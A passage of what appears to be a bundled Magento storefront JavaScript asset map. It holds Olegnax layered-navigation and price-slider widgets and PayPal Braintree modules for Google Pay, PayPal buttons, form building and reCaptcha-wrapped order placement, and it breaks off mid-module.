},\n        stopLoading: function () {\n            if (this.options.loaderFilter) {\n                this._createLoader('filter', this.options.replaceSelectors.leftnav).hide();\n            }\n            if (this.options.loaderContent && this.options.loaderContentSelector) {\n                this._createLoader('content', this.options.loaderContentSelector).hide();\n            }\n            if (this.options.loaderPage) {\n                this._createLoader('page').hide();\n            }\n        },\n        replaceHTML: function (data) {\n            $.each(data, $.proxy(function (key, html) {\n                if (this.options.replaceSelectors.hasOwnProperty(key)) {\n                    var $element = $(this.options.replaceSelectors[key]);\n\n                    if ($element.length) {\n                        $element.replaceWith(html);\n                        $element.trigger('contentUpdated');\n                    }\n                } else if ('_before' === key || '_after' === key) {\n                    if ('_before' === key && html) {\n                        $(this.options.replaceContentSelectors.products).before(html);\n                    } else if (html) {\n                        $(this.options.replaceContentSelectors.products).after(html);\n                    }\n                } else if (html) {\n                    var $elementParent;\n                    if (this.options.replaceContentSelectors.hasOwnProperty(key)) {\n                        $elementParent = $(this.options.replaceContentSelectors[key]).last();\n                    }\n                    var createSelector = function (a) {\n                        if (!a.prop('tagName'))\n                            return;\n                        var _id = a.attr('id') || '',\n                            _class = (a.attr('class') || '').replace(/\\s+/g, ' ').replace(/ /g, '.'),\n                            _selector = a.prop('tagName') + (_id ? '#' + _id : '') + (_class ? '.' + _class : '');\n                        return _selector;\n                    };\n                    var items = {},\n                        parent,\n                        first = true,\n                        prevElement;\n                    $(html).each(function () {\n                        var $html = $(this),\n                            selector = createSelector($html);\n                        if (!selector)\n                            return;\n                        if (/^script/i.test(selector)) {\n                            $elementParent.append($html);\n                            return;\n                        }\n                        var $element = $(selector);\n                        if ($elementParent.length) {\n                            $element = $elementParent.find(selector);\n                        }\n                        if (0 < $element.length) {\n                            if (1 == $element.length) {\n                                $element.replaceWith($html);\n                                prevElement = selector;\n                            } else {\n                                var $element = $(prevElement);\n                                if ($elementParent.length) {\n                                    $element = $elementParent.find(prevElement);\n                                }\n                                $element = $element.next(selector);\n                                if (0 < $element.length) {\n                                    $element.replaceWith($html);\n                                }\n                            }\n                        } else {\n                            $elementParent.append($html);\n                        }\n                    });\n                }\n            }, this));\n        },\n        afterUpdate: function () {\n            var count = $(this._current_item).length;\n            $(this._current_count).html(count ? count : \"\");\n            $(this.options.replaceSelectors.leftnav).data('moveDesktopParent', $('.sidebar.sidebar-main').eq(0));\n\n\n        }\n    });\n\n    return $.mage.OXAjaxNav;\n});\n","Olegnax_LayeredNavigation/js/price-slider.js":"/**\n * Olegnax Layered Navigation - Price Slider\n * Copyright (c) 2019 Olegnax (http://olegnax.com/). All rights reserved.\n */\ndefine([\n    'jquery',\n    'noUiSlider',\n    'wNumb',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget',\n], function ($, noUiSlider, wNumb) {\n    'use strict';\n\n    $.widget('mage.OXPriceSlider', {\n        options: {\n            //slider\n            animate: true,\n            min: 0,\n            max: 100,\n            current: null,\n            step: 1,\n            //format\n            formatMoney: {\n                decimals: 2\n            },\n            //html\n            class_slider: \".ox-price-slider\",\n            class_value: \"input[name='filter[price]']\",\n            class_label_scale: \".ox-price-filter__values\",\n            class_label: \".ox-price-filter__selected\",\n            class_from_label: \".ox-slider-from\",\n            class_to_label: \".ox-slider-to\",\n\n        },\n        _create: function () {\n            this.slider_element = this.element.find(this.options.class_slider);\n            this.value_element = this.element.find(this.options.class_value);\n            this.label_element = this.element.find(this.options.class_label);\n            this.min_label_element = this.label_element.find(this.options.class_from_label);\n            this.max_label_element = this.label_element.find(this.options.class_to_label);\n\n            var values = this.value_element.val();\n            values = values ? values.split('-').map(parseFloat) : null;\n\n            this.options.min = parseFloat(this.options.min);\n            this.options.max = parseFloat(this.options.max);\n            //noUiSlider 'range' 'min' and 'max' cannot be equal.\n            if(this.options.min === this.options.max){\n                return;\n            }\n            this.options.step = parseFloat(this.options.step);\n            this.options.current = this.options.current || values || [this.options.min, this.options.max];\n\n            this.element.find('input').hide();\n\n            this.slider_element.show();\n            this.wNumb = wNumb(this.options.formatMoney);\n            var slider = this.slider_element[0];\n\n\n            noUiSlider.create(slider, {\n                start: this.options.current,\n                step: 1,\n                connect: true,\n                range: {\n                    'min': this.options.min,\n                    'max': this.options.max\n                },\n                tooltips: [true, this.wNumb],\n                pips: {\n                    mode: 'positions',\n                    values: [0, 100],\n                    density: 4,\n                    format: this.wNumb\n                }\n            });\n            this.sliderCreate();\n            slider.noUiSlider.on('change.OXPriceSlider', $.proxy(this.sliderChange, this));\n        },\n        sliderCreate: function () {\n            this.change_label(this.options.current);\n            this.element.trigger('price_slider_create', this.options.current);\n        },\n        sliderSlide: function (values) {\n            this.change(values, 'price_slider_slide');\n        },\n        sliderChange: function (values) {\n            this.change(values, 'price_slider_change');\n        },\n        change: function (values, event) {\n            this.change_value(values, 'price_slider_change' === event);\n            this.change_label(values);\n            if ('string' == typeof event && event) {\n                this.element.trigger(event, values);\n            }\n        },\n        change_value: function (values, run) {\n            values = values.join('-');\n            this.value_element.val(values);\n            if (run) {\n                this.value_element.trigger('change');\n            }\n        },\n\n        change_label: function (values) {\n            this.min_label_element.html(this.wNumb.to(values[0]));\n            this.max_label_element.html(this.wNumb.to(values[1]));\n            this.label_element.show();\n        }\n\n    });\n\n    return $.mage.OXPriceSlider;\n\n});","PayPal_Braintree/js/form-builder.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(\n    [\n        'jquery',\n        'underscore',\n        'mage/template'\n    ],\n    function ($, _, mageTemplate) {\n        'use strict';\n\n        return {\n\n            /**\n             * @param {Object} formData\n             * @returns {*|jQuery}\n             */\n            build: function (formData) {\n                var formTmpl = mageTemplate('<form action=\"<%= data.action %>\"' +\n                    ' method=\"POST\" hidden enctype=\"application/x-www-form-urlencoded\">' +\n                        '<% _.each(data.fields, function(val, key){ %>' +\n                            '<input value=\\'<%= val %>\\' name=\"<%= key %>\" type=\"hidden\">' +\n                        '<% }); %>' +\n                    '</form>');\n\n                return $(formTmpl({\n                    data: {\n                        action: formData.action,\n                        fields: formData.fields\n                    }\n                })).appendTo($('[data-container=\"body\"]'));\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'underscore'\n], function (_) {\n    'use strict';\n\n    return {\n        config: {},\n\n        /**\n         * Set configuration\n         * @param {Object} config\n         */\n        setConfig: function (config) {\n            this.config = config;\n        },\n\n        /**\n         * Get List of available card types\n         * @returns {*|exports.defaults.availableCardTypes|{}}\n         */\n        getAvailableCardTypes: function () {\n            return this.config.availableCardTypes;\n        },\n\n        /**\n         * Get list of card types\n         * @returns {Object}\n         */\n        getCcTypesMapper: function () {\n            return this.config.ccTypesMapper;\n        },\n\n        /**\n         * Find mage card type by Braintree type\n         * @param {String} type\n         * @param {Object} availableTypes\n         * @returns {*}\n         */\n        getMageCardType: function (type, availableTypes) {\n            var storedCardType = null,\n                mapper = this.getCcTypesMapper();\n\n            if (type && typeof mapper[type] !== 'undefined') {\n                storedCardType = mapper[type];\n\n                if (_.indexOf(availableTypes, storedCardType) !== -1) {\n                    return storedCardType;\n                }\n            }\n\n            return null;\n        },\n\n        /**\n         * Filter list of available card types\n         * @param {Object} availableTypes\n         * @param {Object} countrySpecificCardTypes\n         * @returns {Object}\n         */\n        collectTypes: function (availableTypes, countrySpecificCardTypes) {\n            var key,\n                filteredTypes = [];\n\n            for (key in availableTypes) {\n                if (_.indexOf(countrySpecificCardTypes, availableTypes[key]) !== -1) {\n                    filteredTypes.push(availableTypes[key]);\n                }\n            }\n\n            return filteredTypes;\n        },\n\n        /**\n         * Get list of card types for country\n         * @param {String} countryId\n         * @returns {*}\n         */\n        getCountrySpecificCardTypes: function (countryId) {\n            if (typeof this.config.countrySpecificCardTypes[countryId] !== 'undefined') {\n                return this.config.countrySpecificCardTypes[countryId];\n            }\n\n            return false;\n        }\n    };\n});\n","PayPal_Braintree/js/helper/remove-non-digit-characters.js":"define(function () {\n    'use strict';\n\n    /**\n     * Remove any non-digit characters from string.\n     *\n     * @param {string} value\n     * @return {string}\n     */\n    return function (value) {\n        return value.replace(/\\D/g, '');\n    };\n});\n","PayPal_Braintree/js/googlepay/api.js":"/**\n * Braintree Google Pay button api\n **/\ndefine([\n    'uiComponent',\n    'mage/translate',\n    'mage/storage',\n    'jquery',\n    'PayPal_Braintree/js/form-builder'\n], function (Component, $t, storage, jQuery, formBuilder) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            clientToken: null,\n            merchantId: null,\n            currencyCode: null,\n            actionSuccess: null,\n            amount: null,\n            cardTypes: [],\n            btnColor: 0\n        },\n\n        /**\n         * Set & get environment\n         * \"PRODUCTION\" or \"TEST\"\n         */\n        setEnvironment: function (value) {\n            this.environment = value;\n        },\n        getEnvironment: function () {\n            return this.environment;\n        },\n\n        /**\n         * Set & get api token\n         */\n        setClientToken: function (value) {\n            this.clientToken = value;\n        },\n        getClientToken: function () {\n            return this.clientToken;\n        },\n\n        /**\n         * Set and get display name\n         */\n        setMerchantId: function (value) {\n            this.merchantId = value;\n        },\n        getMerchantId: function () {\n            return this.merchantId;\n        },\n\n        /**\n         * Set and get currency code\n         */\n        setAmount: function (value) {\n            this.amount = parseFloat(value).toFixed(2);\n        },\n        getAmount: function () {\n            return this.amount;\n        },\n\n        /**\n         * Set and get currency code\n         */\n        setCurrencyCode: function (value) {\n            this.currencyCode = value;\n        },\n        getCurrencyCode: function () {\n            return this.currencyCode;\n        },\n\n        /**\n         * Set and get success redirection url\n         */\n        setActionSuccess: function (value) {\n            this.actionSuccess = value;\n        },\n        getActionSuccess: function () {\n            return this.actionSuccess;\n        },\n\n        /**\n         * Set and get success redirection url\n         */\n        setCardTypes: function (value) {\n            this.cardTypes = value;\n        },\n        getCardTypes: function () {\n            return this.cardTypes;\n        },\n\n        /**\n         * BTN Color\n         */\n        setBtnColor: function (value) {\n            this.btnColor = value;\n        },\n        getBtnColor: function () {\n            return this.btnColor;\n        },\n\n        /**\n         * Payment request info\n         */\n        getPaymentRequest: function () {\n            var result = {\n                transactionInfo: {\n                    totalPriceStatus: 'ESTIMATED',\n                    totalPrice: this.getAmount(),\n                    currencyCode: this.getCurrencyCode()\n                },\n                allowedPaymentMethods: [\n                    {\n                        \"type\": \"CARD\",\n                        \"parameters\": {\n                            \"allowedCardNetworks\": this.getCardTypes(),\n                            \"billingAddressRequired\": true,\n                            \"billingAddressParameters\": {\n                                format: 'FULL',\n                                phoneNumberRequired: true\n                            },\n                        },\n\n                    }\n                ],\n                shippingAddressRequired: true,\n                emailRequired: true,\n            };\n\n            if (this.getEnvironment() !== \"TEST\") {\n                result.merchantInfo = { merchantId: this.getMerchantId() };\n            }\n\n            return result;\n        },\n\n        /**\n         * Place the order\n         */\n        startPlaceOrder: function (nonce, paymentData, deviceData) {\n            var payload = {\n                details: {\n                    shippingAddress: {\n                        streetAddress: paymentData.shippingAddress.address1 + \"\\n\"\n                            + paymentData.shippingAddress.address2,\n                        locality: paymentData.shippingAddress.locality,\n                        postalCode: paymentData.shippingAddress.postalCode,\n                        countryCodeAlpha2: paymentData.shippingAddress.countryCode,\n                        email: paymentData.email,\n                        name: paymentData.shippingAddress.name,\n                        telephone: typeof paymentData.shippingAddress.phoneNumber !== 'undefined' ? paymentData.shippingAddress.phoneNumber : '',\n                        region: typeof paymentData.shippingAddress.administrativeArea !== 'undefined' ? paymentData.shippingAddress.administrativeArea : ''\n                    },\n                    billingAddress: {\n                        streetAddress: paymentData.paymentMethodData.info.billingAddress.address1 + \"\\n\"\n                            + paymentData.paymentMethodData.info.billingAddress.address2,\n                        locality: paymentData.paymentMethodData.info.billingAddress.locality,\n                        postalCode: paymentData.paymentMethodData.info.billingAddress.postalCode,\n                        countryCodeAlpha2: paymentData.paymentMethodData.info.billingAddress.countryCode,\n                        email: paymentData.email,\n                        name: paymentData.paymentMethodData.info.billingAddress.name,\n                        telephone: typeof paymentData.paymentMethodData.info.billingAddress.phoneNumber !== 'undefined' ? paymentData.paymentMethodData.info.billingAddress.phoneNumber : '',\n                        region: typeof paymentData.paymentMethodData.info.billingAddress.administrativeArea !== 'undefined' ? paymentData.paymentMethodData.info.billingAddress.administrativeArea : ''\n                    }\n                },\n                nonce: nonce,\n                deviceData: deviceData,\n            };\n\n            formBuilder.build({\n                action: this.getActionSuccess(),\n                fields: {\n                    result: JSON.stringify(payload)\n                }\n            }).submit();\n        }\n    });\n});\n","PayPal_Braintree/js/googlepay/button.js":"/**\n * Braintree Google Pay button\n **/\ndefine(\n    [\n        'uiComponent',\n        \"knockout\",\n        \"jquery\",\n        'Magento_Checkout/js/model/payment/additional-validators',\n        'Magento_CheckoutAgreements/js/view/checkout-agreements',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeGooglePay',\n        'mage/translate',\n        'googlePayLibrary'\n    ],\n    function (\n        Component,\n        ko,\n        jQuery,\n        additionalValidators,\n        checkoutAgreements,\n        braintree,\n        dataCollector,\n        googlePay,\n        $t\n    ) {\n        'use strict';\n\n        return {\n            init: function (element, context) {\n\n                // No element or context\n                if (!element || !context ) {\n                    return;\n                }\n\n                // Context must implement these methods\n                if (typeof context.getClientToken !== 'function') {\n                    console.error(\"Braintree GooglePay Context passed does not provide a getClientToken method\", context);\n                    return;\n                }\n                if (typeof context.getPaymentRequest !== 'function') {\n                    console.error(\"Braintree GooglePay Context passed does not provide a getPaymentRequest method\", context);\n                    return;\n                }\n                if (typeof context.startPlaceOrder !== 'function') {\n                    console.error(\"Braintree GooglePay Context passed does not provide a startPlaceOrder method\", context);\n                    return;\n                }\n\n                // init google pay object\n                var paymentsClient = new google.payments.api.PaymentsClient({\n                    environment: context.getEnvironment()\n                });\n\n                // Create a button within the KO element, as google pay can only be instantiated through\n                // a valid on click event (ko onclick bind interferes with this).\n                var deviceData;\n                var button = document.createElement('button');\n                button.className = \"braintree-googlepay-button long \" + (context.getBtnColor() == 1 ? 'black' : 'white');\n                button.title = $t(\"Buy with Google Pay\");\n\n                // init braintree api\n                braintree.create({\n                    authorization: context.getClientToken()\n                }, function (clientErr, clientInstance) {\n                    if (clientErr) {\n                        console.error('Error creating client:', clientErr);\n                        return;\n                    }\n                    dataCollector.create({\n                        client: clientInstance\n                    }, function (dataCollectorErr, dataCollectorInstance) {\n                        if (dataCollectorErr) {\n                            return;\n                        }\n                        googlePay.create({\n                            client: clientInstance,\n                            googlePayVersion: 2\n                        }, function (googlePayErr, googlePaymentInstance) {\n                            // No instance\n                            if (googlePayErr) {\n                                console.error('Braintree GooglePay Error creating googlePayInstance:', googlePayErr);\n                                return;\n                            }\n\n                            paymentsClient.isReadyToPay({\n                                apiVersion: 2,\n                                apiVersionMinor: 0,\n                                allowedPaymentMethods: googlePaymentInstance.createPaymentDataRequest().allowedPaymentMethods\n                            }).then(function(response) {\n                                if (response.result) {\n                                    button.addEventListener('click', function (event) {\n\n                                        var agreements = checkoutAgreements().agreements,\n                                            shouldDisableActions = false;\n\n\n                                        _.each(agreements, function (item, index) {\n                                            if (checkoutAgreements().isAgreementRequired(item)) {\n                                                var inputId = '#agreement_braintree_googlepay_' + item.agreementId,\n                                                    inputEl = document.querySelector(inputId);\n\n                                                if (inputEl !== null && !inputEl.checked) {\n                                                    shouldDisableActions = true;\n                                                }\n\n                                            }\n                                        });\n\n                                        if (!additionalValidators.validate()) {\n                                            event.preventDefault();\n                                            return false;\n                                        }\n\n                                        if (!shouldDisableActions) {\n                                            event.preventDefault();\n                                            jQuery(\"body\").loader('show');\n                                            var responseData;\n\n                                            var paymentDataRequest = googlePaymentInstance.createPaymentDataRequest(context.getPaymentRequest());\n                                            paymentsClient.loadPaymentData(paymentDataRequest).then(function (paymentData) {\n                                                // Persist the paymentData (shipping address etc)\n                                                responseData = paymentData;\n                                                // Return the braintree nonce promise\n                                                return googlePaymentInstance.parseResponse(paymentData);\n                                            }).then(function (result) {\n                                                context.startPlaceOrder(result.nonce, responseData, dataCollectorInstance.deviceData);\n                                            }).catch(function (err) {\n                                                // Handle errors\n                                                // err = {statusCode: \"CANCELED\"}\n                                                console.error(err);\n                                                jQuery(\"body\").loader('hide');\n                                            });\n                                        }\n                                    });\n\n                                    element.appendChild(button);\n                                }\n                            }).catch(function (err) {\n                                console.error(err);\n                                jQuery(\"body\").loader('hide');\n                            });\n                        });\n                    });\n                });\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/googlepay/implementations/shortcut.js":"/**\n * Braintree Google Pay mini cart payment method integration.\n **/\ndefine(\n    [\n        'uiComponent',\n        'PayPal_Braintree/js/googlepay/button',\n        'PayPal_Braintree/js/googlepay/api',\n        'mage/translate',\n        'domReady!'\n    ],\n    function (\n        Component,\n        button,\n        buttonApi,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n\n            defaults: {\n                id: null,\n                clientToken: null,\n                merchantId: null,\n                currencyCode: null,\n                actionSuccess: null,\n                amount: null,\n                environment: \"TEST\",\n                cardType: [],\n                btnColor: 0\n            },\n\n            /**\n             * @returns {Object}\n             */\n            initialize: function () {\n                this._super();\n\n                var api = new buttonApi();\n                api.setEnvironment(this.environment);\n                api.setCurrencyCode(this.currencyCode);\n                api.setClientToken(this.clientToken);\n                api.setMerchantId(this.merchantId);\n                api.setActionSuccess(this.actionSuccess);\n                api.setAmount(this.amount);\n                api.setCardTypes(this.cardTypes)\n                api.setBtnColor(this.btnColor);\n\n                // Attach the button\n                button.init(\n                    document.getElementById(this.id),\n                    api\n                );\n\n                return this;\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/googlepay/implementations/core-checkout/method-googlepay.js":"define([\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list'\n], function (Component, rendererList) {\n    'use strict';\n\n    let config = window.checkoutConfig.payment;\n\n    if (config['braintree_googlepay'].clientToken) {\n        rendererList.push({\n            type: 'braintree_googlepay',\n            component: 'PayPal_Braintree/js/googlepay/implementations/core-checkout/method-renderer/googlepay'\n        });\n    }\n\n    return Component.extend({});\n});\n","PayPal_Braintree/js/googlepay/implementations/core-checkout/method-renderer/googlepay.js":"/**\n * Braintree Google Pay payment method integration.\n **/\ndefine([\n    'Magento_Checkout/js/view/payment/default',\n    'Magento_Checkout/js/model/quote',\n    'PayPal_Braintree/js/googlepay/button'\n], function (\n    Component,\n    quote,\n    button\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/googlepay/core-checkout',\n            paymentMethodNonce: null,\n            deviceData: null,\n            grandTotalAmount: 0\n        },\n\n        /**\n         * Inject the google pay button into the target element\n         */\n        getGooglePayBtn: function (id) {\n            button.init(\n                document.getElementById(id),\n                this\n            );\n        },\n\n        /**\n         * Subscribe to grand totals\n         */\n        initObservable: function () {\n            this._super();\n            this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n            this.currencyCode = quote.totals()['base_currency_code'];\n\n            quote.totals.subscribe(function () {\n                if (this.grandTotalAmount !== quote.totals()['base_grand_total']) {\n                    this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n                }\n            }.bind(this));\n\n            return this;\n        },\n\n        /**\n         * Google pay place order method\n         */\n        startPlaceOrder: function (nonce, paymentData, device_data) {\n            this.setPaymentMethodNonce(nonce);\n            this.setDeviceData(device_data);\n            this.placeOrder();\n        },\n\n        /**\n         * Save nonce\n         */\n        setPaymentMethodNonce: function (nonce) {\n            this.paymentMethodNonce = nonce;\n        },\n\n        /**\n         * Save device_data\n         */\n        setDeviceData: function (device_data) {\n            this.deviceData = device_data;\n        },\n\n        /**\n         * Retrieve the client token\n         * @returns null|string\n         */\n        getClientToken: function () {\n            return window.checkoutConfig.payment[this.getCode()].clientToken;\n        },\n\n        /**\n         * Payment request info\n         */\n        getPaymentRequest: function () {\n           var result = {\n               transactionInfo: {\n                   totalPriceStatus: 'FINAL',\n                   totalPrice: this.grandTotalAmount,\n                   currencyCode: this.currencyCode\n               },\n               allowedPaymentMethods: [\n                   {\n                       \"type\": \"CARD\",\n                       \"parameters\": {\n                           \"allowedCardNetworks\": this.getCardTypes(),\n                           \"billingAddressRequired\": false,\n                       },\n\n                   }\n               ],\n               shippingAddressRequired: false,\n               emailRequired: false,\n            };\n\n            if (this.getEnvironment() !== \"TEST\") {\n                result.merchantInfo = { merchantId: this.getMerchantId() };\n            }\n\n           return result;\n        },\n\n        /**\n         * Merchant display name\n         */\n        getMerchantId: function () {\n            return window.checkoutConfig.payment[this.getCode()].merchantId;\n        },\n\n        /**\n         * Environment\n         */\n        getEnvironment: function () {\n            return window.checkoutConfig.payment[this.getCode()].environment;\n        },\n\n        /**\n         * Card Types\n         */\n        getCardTypes: function () {\n            return window.checkoutConfig.payment[this.getCode()].cardTypes;\n        },\n\n        /**\n         * BTN Color\n         */\n        getBtnColor: function () {\n            return window.checkoutConfig.payment[this.getCode()].btnColor;\n        },\n\n        /**\n         * Get data\n         * @returns {Object}\n         */\n        getData: function () {\n            return {\n                'method': this.getCode(),\n                'additional_data': {\n                    'payment_method_nonce': this.paymentMethodNonce,\n                    'device_data': this.deviceData\n                }\n            };\n        },\n\n        /**\n         * Return image url for the google pay mark\n         */\n        getPaymentMarkSrc: function () {\n            return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;\n        }\n    });\n});\n","PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return function (originalFunction) {\n        /**\n         * {@inheritDoc}\n         */\n       originalFunction.addListener = function (id , func) {\n            this._listeners[id] = func;\n       };\n\n       return originalFunction;\n    };\n});\n","PayPal_Braintree/js/model/step-navigator-mixin.js":"define([\n    'mage/utils/wrapper',\n    'jquery'\n], function (wrapper, $) {\n    'use strict';\n\n    let mixin = {\n        handleHash: function (originalFn) {\n            var hashString = window.location.hash.replace('#', '');\n            if (hashString.indexOf('venmo') > -1) {\n                return false;\n            }\n\n            return originalFn();\n        }\n    };\n\n    return function (target) {\n        return wrapper.extend(target, mixin);\n    };\n});\n","PayPal_Braintree/js/model/place-order-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* eslint-disable max-nested-callbacks */\n\ndefine([\n    'jquery',\n    'mage/utils/wrapper',\n    'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'\n], function ($, wrapper, recaptchaRegistry) {\n    'use strict';\n\n    return function (placeOrder) {\n        return wrapper.wrap(placeOrder, function (originalAction, serviceUrl, payload, messageContainer) {\n            var recaptchaDeferred;\n\n            if (recaptchaRegistry.triggers.hasOwnProperty('recaptcha-checkout-braintree')) {\n                //ReCaptcha is present for checkout\n                recaptchaDeferred = $.Deferred();\n                recaptchaRegistry.addListener('recaptcha-checkout-braintree', function (token) {\n                    //Add reCaptcha value to place-order request and resolve deferred with the API call results\n                    payload.xReCaptchaValue = token;\n                    originalAction(serviceUrl, payload, messageContainer).done(function () {\n                        recaptchaDeferred.resolve.apply(recaptchaDeferred, arguments);\n                    }).fail(function () {\n                        recaptchaDeferred.reject.apply(recaptchaDeferred, arguments);\n                    });\n                });\n                //Trigger ReCaptcha validation\n                recaptchaRegistry.triggers['recaptcha-checkout-braintree']();\n                //remove listener so that place order action is only triggered by the 'Place Order' button\n                recaptchaRegistry.removeListener('recaptcha-checkout-braintree');\n                return recaptchaDeferred;\n            }\n\n            //No ReCaptcha, just sending the request\n            return originalAction(serviceUrl, payload, messageContainer);\n        });\n    };\n});\n","PayPal_Braintree/js/paypal/product-page.js":"define(\n    ['PayPal_Braintree/js/paypal/button', 'jquery'],\n    function (button, $) {\n        'use strict';\n\n        return button.extend({\n\n            defaults: {\n                label: 'buynow',\n                branding: true,\n            },\n\n            /**\n             * The validation on the add-to-cart form is done after the PayPal window has opened.\n             * This is because the validate method exposed by the PP Button requires an event to disable/enable the button.\n             * We can't fire an event due to the way the mage.validation widget works and we can't do something gross like\n             * an interval because the validation() method shows the error messages and focuses the user's input on the\n             * first erroring input field.\n             * @param payload\n             * @returns {*}\n             */\n            beforeSubmit: function (payload) {\n                var form = $(\"#product_addtocart_form\");\n\n                if (!(form.validation() && form.validation('isValid'))) {\n                    return false;\n                }\n\n                payload.additionalData = form.serialize();\n\n                return payload;\n            }\n        });\n    }\n);","PayPal_Braintree/js/paypal/form-builder.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(\n    [\n        'jquery',\n        'underscore',\n        'mage/template'\n    ],\n    function ($, _, mageTemplate) {\n        'use strict';\n\n        return {\n\n            /**\n             * @param {Object} formData\n             * @returns {*|jQuery}\n             */\n            build: function (formData) {\n                var formTmpl = mageTemplate('<form action=\"<%= data.action %>\"' +\n                    ' method=\"POST\" hidden enctype=\"application/x-www-form-urlencoded\">' +\n                        '<% _.each(data.fields, function(val, key){ %>' +\n                            '<input value=\\'<%= val %>\\' name=\"<%= key %>\" type=\"hidden\">' +\n                        '<% }); %>' +\n                    '</form>');\n\n                return $(formTmpl({\n                    data: {\n                        action: formData.action,\n                        fields: formData.fields\n                    }\n                })).appendTo($('[data-container=\"body\"]'));\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/paypal/button.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(\n    [\n        'rjsResolver',\n        'uiRegistry',\n        'uiComponent',\n        'underscore',\n        'jquery',\n        'Magento_Customer/js/customer-data',\n        'mage/translate',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreePayPalCheckout',\n        'PayPal_Braintree/js/form-builder',\n        'domReady!'\n    ],\n    function (\n        resolver,\n        registry,\n        Component,\n        _,\n        $,\n        customerData,\n        $t,\n        braintree,\n        dataCollector,\n        paypalCheckout,\n        formBuilder\n    ) {\n        'use strict';\n        let buttonIds = [];\n\n        return {\n            events: {\n                onClick: null,\n                onCancel: null,\n                onError: null\n            },\n\n            /**\n             * @param token\n             * @param currency\n             * @param env\n             * @param local\n             * @param lineItems\n             */\n            init: function (token, currency, env, local, lineItems) {\n                if ($('.action-braintree-paypal-message').length) {\n                    $('.product-add-form form').on('keyup change paste', 'input, select, textarea', function () {\n                        var currentPrice, currencySymbol;\n                        currentPrice = $(\".product-info-main span\").find(\"[data-price-type='finalPrice']\").text();\n                        currencySymbol = $('.action-braintree-paypal-message[data-pp-type=\"product\"]').data('currency-symbol');\n                        $('.action-braintree-paypal-message[data-pp-type=\"product\"]').attr('data-pp-amount', currentPrice.replace(currencySymbol,''));\n                    });\n                }\n\n                buttonIds = [];\n                $('.action-braintree-paypal-logo').each(function () {\n                    if (!$(this).hasClass(\"button-loaded\")) {\n                        $(this).addClass('button-loaded');\n                        buttonIds.push($(this).attr('id'));\n                    }\n                });\n\n                if (buttonIds.length > 0) {\n                    this.loadSDK(token, currency, env, local, lineItems);\n                }\n            },\n\n            /**\n             * Load Braintree PayPal SDK\n             * @param token\n             * @param currency\n             * @param env\n             * @param local\n             * @param lineItems\n             */\n            loadSDK: function (token, currency, env, local, lineItems) {\n                braintree.create({\n                    authorization: token\n                }, function (clientErr, clientInstance) {\n                    if (clientErr) {\n                        console.error('paypalCheckout error', clientErr);\n                        return this.showError(\"PayPal Checkout could not be initialized. Please contact the store owner.\");\n                    }\n                    dataCollector.create({\n                        client: clientInstance,\n                        paypal: true\n                    }, function (err, dataCollectorInstance) {\n                        if (err) {\n                            return console.log(err);\n                        }\n                    });\n                    paypalCheckout.create({\n                        client: clientInstance\n                    }, function (err, paypalCheckoutInstance) {\n                        if (typeof paypal !== 'undefined' ) {\n                            this.renderPayPalButtons(buttonIds, paypalCheckoutInstance, lineItems);\n                            this.renderPayPalMessages();\n                        } else {\n                            var configSDK = {\n                                components: 'buttons,messages,funding-eligibility',\n                                \"enable-funding\": \"paylater\",\n                                currency: currency\n                            };\n                            if (env === 'sandbox' && local !== '') {\n                                configSDK[\"buyer-country\"] = local;\n                            }\n                            paypalCheckoutInstance.loadPayPalSDK(configSDK, function () {\n                                this.renderPayPalButtons(buttonIds, paypalCheckoutInstance, lineItems);\n                                this.renderPayPalMessages();\n                            }.bind(this));\n                        }\n                    }.bind(this));\n                }.bind(this));\n            },\n\n            /**\n             * Render PayPal buttons\n             *\n             * @param ids\n             * @param paypalCheckoutInstance\n             * @param lineItems\n             */\n            renderPayPalButtons: function (ids, paypalCheckoutInstance, lineItems) {\n                _.each(ids, function (id) {\n                    this.payPalButton(id, paypalCheckoutInstance, lineItems);\n                }.bind(this));\n            },\n\n            /**\n             * Render PayPal messages\n             */\n            renderPayPalMessages: function () {\n                $('.action-braintree-paypal-message').each(function () {\n                    paypal.Messages({\n                        amount: $(this).data('pp-amount'),\n                        pageType: $(this).data('pp-type'),\n                        style: {\n                            layout: $(this).data('messaging-layout'),\n                            text: {\n                              color:   $(this).data('messaging-text-color')\n                            },\n                            logo: {\n                                type: $(this).data('messaging-logo'),\n                                position: $(this).data('messaging-logo-position')\n                            }\n                        }\n                    }).render('#' + $(this).attr('id'));\n\n\n                });\n            },\n\n            /**\n             * @param id\n             * @param paypalCheckoutInstance\n             * @param lineItems\n             */\n            payPalButton: function (id, paypalCheckoutInstance, lineItems) {\n                let data = $('#' + id);\n                let style = {\n                    color: data.data('color'),\n                    shape: data.data('shape'),\n                    size: data.data('size'),\n                    label: data.data('label')\n                };\n\n                if (data.data('fundingicons')) {\n                    style.fundingicons = data.data('fundingicons');\n                }\n\n                // Render\n                var paypalActions;\n                var button = 